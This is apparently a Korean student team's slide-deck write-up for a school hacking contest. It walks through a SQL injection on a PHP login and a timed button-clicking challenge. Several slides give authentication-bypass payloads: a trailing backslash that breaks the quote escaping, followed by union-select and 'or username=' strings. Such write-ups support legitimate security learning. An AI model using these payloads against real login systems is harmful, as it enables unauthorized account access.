Slide 1
선린 교내해킹 방어 대회
TEAM : 잘생긴사람들

Slide 2
Contents
Simple Login – Circler & 클릭더버튼js
Click the button! ( with selenium ) – ★ ★ ★
Shellcoding - ○ ○ ○

Slide 3
Simple Login
간단하게 union select “admin” from user 하면 된다!!

Slide 4

Simple Login
간단한 로그인 창이 있다.
로그인 버튼 옆에 source라고 떡하니 코드를 줄 것 같이 생긴 버튼 클릭

Slide 5


Slide 6
/* anti sql injection */
$username = str_replace("'", "\\'", $_POST['username']);
$password = str_replace("'", "\\'", $_POST['password']);
/* anti sql injection */
싱글쿼터를 \\’ 로 바꿔준다.
역슬래시는 바로 뒤에있는 문자 하나를 텍스트로 인식시킨다.
그러면 실제도 코드상에서 동작할때는 \’로 동작하기 때문에 내가 입력한 싱글쿼터가 백슬래시의 특성으로 인해 텍스트로 인식해 작동하지 않게 된다.
그러나 싱글쿼터는 필요없다.
will use 더블쿼터 백슬래시

Slide 7
PHP 5.2.12 -> 5.3버전에서 기본 옵션인 magic_qoute_gpc가 사라지게 되었다.
즉, PHP가 기본적으로 쿠기, REQUEST로 받아오는 값들에 대해 싱글,더블쿼더 + 백슬래시 필터링을 하지 않는다.
그러므로 우리는 역슬래시를 이용하여 풀 수 있다.

Slide 8
$query = "select username from users where "; //변수에 쿼리 문자열을 저장하고
$query .= "username='{$username}' and password='{$password}';"; // 받아온 변수와 함께 다시 이어 붙인다.
서 $username이란 변수의 마지막에 역슬래시가 들어가게 된다면
"username='asdf\' and password='{$password}';"
$password 변수의 앞까지 전부 문자열이 되어버린다.
$password 변수부터는 다른 쿼리문을 집어넣는게 가능하다!

Slide 9
SQL 구문 중에서 union구문을 쓰게 되면 두가지 쿼리를 동시에 사용하는 것이 가능
$password 에
union select id username=”admin”;#
또는
or username="admin";#
을 보내면!

Slide 10


Slide 11
안뜨길래 false sql injection을 이용해 보았다.
or username=0 limit 0,1;#
실행했더니 guest로 로그인이 된다.
or username=0 limit 1,1;#
입력하면 js콘솔에 500에러를 띄워준다. 서버에서 결과가 없다는 것을 알았다.

Slide 12
테이블에 guest계정밖에 없길래 union sql injection이용해서 풀었다.
mysql에서는 select 1하면 결과로 1이 나오기 때문에 가능하다.

Slide 13
최종 payload
username=asdf\
password= union select "admin" from users;#

Slide 14
Click the button
모든 버튼을 순서대로 2초안에 누르면 풀리는 문제
꼭 순서를 지켜야한다.

Slide 15



Slide 16
반복문을 이용한 코드는 열번 시도하면 3번정도 실패한다.
그냥 하드코딩한 두번째 이미지는 한 몇십번 시도하니까 한번 성공했다.

Slide 17
왜?
JS는 코드실행이 비동기로 실행된다.
1줄이 실행되면 그 결과를 기다리지 않고 바로 다음줄을 실행해 버린다.
이렇기 때문에 이전 코드들이 실패하는 것이다.
라고 추측중이다.
자세한건 출제자한테 ㅎ

Slide 18
그러니까 우리는 순서를 강제하기 위해서는 콜백함수라는 것을 사용해야한다.
콜_백~

Slide 19

Click the button
코드를 짭시다.

